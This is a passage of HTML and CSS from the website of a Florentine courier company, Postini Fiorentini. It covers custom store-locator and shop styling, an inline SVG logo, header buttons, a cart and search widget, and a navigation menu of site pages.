.infobox__row + .infobox__row {
padding-top: 5px !important;
}

.store-locator__infobox {
	padding:15px !important;
}

.store-locator__map-pin {
	font-size:15px !important;
}

#storeLocatorInfobox .infobox__cta {
	color:#fff !important;
}

#mobileStoreLocatorInfobox .infobox__cta, .infobox__row a {
	color:#fff !important;
}

#storeLocator__storeList .infobox__cta {
color: #fff !important;
background: trasparent;
margin: 30px 0px;
border:2px solid #FFF;
border-radius: 30px;
padding: 10px;
}

#storeLocator__storeList .infobox__cta:hover {
color: #F20530 !important;
background: #fff;
margin-bottom: 30px;
border:2px solid #F20530;
border-radius: 30px;
padding: 10px;
}

.store-locator__map-pin {
	display:none !important;
}

.arrow-toggler:after {
	color:#fff !important;
}

#page_navigation .pagination-btn {
	background-color: #F20530 !important;
}

#applyFilterOptions.expand {
	border-radius: 30px;
	font-size: 18px;
	box-shadow: none;
}

.closePopUp a {
    color: #fff;
    cursor: pointer;
    font-size: 28px;
}

.store-locator__filter-toggler:after {
	display:none;
}

.store-locator__filter-toggler-cell {
	background:transparent !important;
	color:#fff !important;
	padding-top:15px !important;
	border-left: none !important;
  font-size: 25px !important;
}

.closePopUp a {
	color:#fff !important;
	font-size:30px !important;
}

#applyFilterOptionsCancel.grey {
	    background-color: transparent !important;
	font-size: 18px;
	box-shadow: none;
}

.filter__toggler {
	font-size: 25px !important;
}

.jupiterx-main-header, .product_meta {
	display:none !important;
}

.ppom-section-collapse {
	padding:15px !important;
	border: solid 2px #F20530;
	border-radius:10px;
}

.woocommerce:not(.jupiterx-product-template-9):not(.jupiterx-product-template-10) div.product div.woocommerce-product-gallery .woocommerce-product-gallery__image {
	pointer-events: none !important;
}

.jupiterx-main-header:not(.jupiterx-main-header-custom) {
	background:transparent;
}

.jupiterx-main-header .breadcrumb {
	display:none;
}
.jupiterx-post {
	padding-bottom:50px;
}

h1, h2, h3, h4, h5, h6, p, a {
	font-family: "Work Sans", Sans-serif;
	color:#2F2E41;
}

h1, h2, h3, h4, h5, h6 {
	color:#F20530;
}

.jupiterx-footer a, .jupiterx-footer p {
	color:#F20530 !important;
	font-family: "Work Sans", Sans-serif !important;
}

.jupiterx-footer a {
	font-weight:600 !important;
}

.jupiterx-footer a:hover {
	color:#fff !important;
	text-decoration:none;
}
.main-back-to-top {
	display:none;
}
.jupiterx-main-content {
padding: 0px;
}

h5 {
	font-weight:600;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: "Work Sans", Sans-serif !important;
}
a:hover {
	
color:#F20530;
	text-decoration:none;
}

.store-locator__map-status {
	display:none;
}

select {
  -webkit-appearance:none;
	margin:5px;
	border: 0;
  vertical-align: middle;
  background: transparent;
  appearance: none;
}

input:focus,
select:focus,
textarea:focus {
    outline: none;
}

 .woocommerce select:before {
  content: 'prova' !important;
  font-size: 30px;
  line-height: 23px;
  padding-right: 2px;
	 color:#000;
}

.elementor-482 .elementor-element.elementor-element-404e50a1 .elementor-icon svg {
  height: auto !important;
}
		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#2f2e41;--qlwapp-scheme-message:#ff0000;--qlwapp-scheme-label:2f2e41;				}
			</style>
			</head><body class="page-template-default page page-id-1406 no-js theme-jupiterx woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-jupiterx-child wvs-show-label wvs-tooltip jet-desktop-menu-active jupiterx-woocommerce-notices-style-initialized elementor-default elementor-kit-1264 elementor-page elementor-page-1406 jupiterx-header-sticky jupiterx-header-overlapped" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;27&quot;,&quot;stickyTemplate&quot;:&quot;482&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;150&quot;,&quot;overlap&quot;:&quot;desktop&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="27" class="elementor elementor-27">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1d66bee elementor-section-full_width elementor-section-content-top header-postini elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1d66bee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ee859&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a15a972" data-id="a15a972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce0d721 logo elementor-view-default elementor-widget elementor-widget-icon" data-id="ce0d721" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df3e267 elementor-hidden-tablet elementor-hidden-phone" data-id="df3e267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80d8ec elementor-widget elementor-widget-html" data-id="d80d8ec" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
    .logo svg {
        height: 90px;
    }
    

    .menu-desktop {
        width: 4%;
position: absolute;
right: 0;

    }
    
    .jet-custom-nav>.jet-custom-nav__item>a {
transform: rotate(90deg);}
 
 .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container {
     max-width:0px !important;
 }
    
</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6deb4b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible" data-id="a6deb4b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09fa10e colonna-menu raven-column-flex-horizontal" data-id="09fa10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76fb296 elementor-widget elementor-widget-button" data-id="76fb296" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://postinifiorentini.it/area-clienti/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Clienti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572b383 elementor-widget elementor-widget-button" data-id="572b383" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="http://postinifiorentini.it/spedisci/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Spedisci con noi</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec94ba1 elementor-widget elementor-widget-button" data-id="ec94ba1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://postinifiorentini.it/area-download/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c9045f elementor-widget elementor-widget-button" data-id="3c9045f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="http://dataeoracerta.it/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Verifica la spedizione</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce51770 elementor-widget__width-auto elementor-widget-mobile__width-auto raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="ce51770" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d2ec62 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-widget elementor-widget-raven-search-form" data-id="2d2ec62" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://postinifiorentini.it/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
																		<button class="raven-search-form-button raven-search-form-button-svg">
									<svg xmlns="http://www.w3.org/2000/svg" width="29.453" height="29.453" viewBox="0 0 29.453 29.453"><title>search</title><g><circle cx="12.015" cy="12.015" r="11.015" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></circle><line x1="20.033" y1="20.033" x2="28.746" y2="28.746" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></line></g></svg>								</button>
																	</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb0b4c elementor-section-height-min-height elementor-section-content-middle menu-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7fb0b4c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e06bce2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-240f242 raven-column-flex-vertical" data-id="240f242" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a680f elementor-widget elementor-widget-jet-custom-menu" data-id="b4a680f" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-container"><div class="jet-custom-nav jet-custom-nav--dropdown-left-side jet-custom-nav--animation-move-left"><div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-custom-nav__item jet-custom-nav__item-349"><a href="#" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Menu</span></span><i class="jet-dropdown-arrow  fa fa-chevron-right"></i></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-custom-nav__item jet-custom-nav__item-453"><a href="https://postinifiorentini.it/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Home</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Chi siamo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-457"><a href="https://postinifiorentini.it/servizi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">I Nostri Servizi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lavora con Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-456"><a href="https://postinifiorentini.it/contatti/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Contatti</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-580"><a href="https://postinifiorentini.it/tracking/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Tracking</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-454"><a href="https://postinifiorentini.it/blog/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blog &#038; Dicono di Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Scrivi una cartolina!</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spazio Assemblea</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Firenze in Barattolo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3179"><a href="https://postinifiorentini.it/radio/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Radio</span></span></a></div>
</div>
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
